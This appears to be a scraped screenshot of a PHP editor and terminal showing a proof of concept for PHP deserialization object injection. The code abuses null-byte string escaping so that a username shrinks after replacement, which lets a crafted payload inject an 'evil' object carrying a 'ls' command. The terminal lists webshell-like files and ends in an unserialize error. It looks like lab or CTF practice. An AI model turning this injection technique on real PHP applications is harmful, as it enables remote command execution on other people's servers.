 32 $data = file_get_contents("dbs.txt");
33 $r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);
34 return $r;
35 }
36
37 if(file_exists("dbs.txt")){
38 unlink("dbs.txt");
39 }
40
41 $username = "tr1ple\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0";
42 $password = "A";
43 $payload = '";s:8:"password";O:4:"evil":1:{s:3:"cmd";s:2:"ls";}';
44 $shellcode = $password.$payload;
45 write(serialize(new User($username, $shellcode)));
46 #write(serialize(new User($username, $password)));
47 var_dump(unserialize(read()));
问题 输出 终端 调试控制台 1: b
rips
rips-0.55.zip
shell.php
test
tmp.php
web1.php
web2shell.php
webshe11231231231.php
zhengze.php
PHP Notice: unserialize(): Error at offset 140 of 143 bytes in /var/www/html/respace.php on line 47
bool(false)
reader@reader-PC:/var/www/html$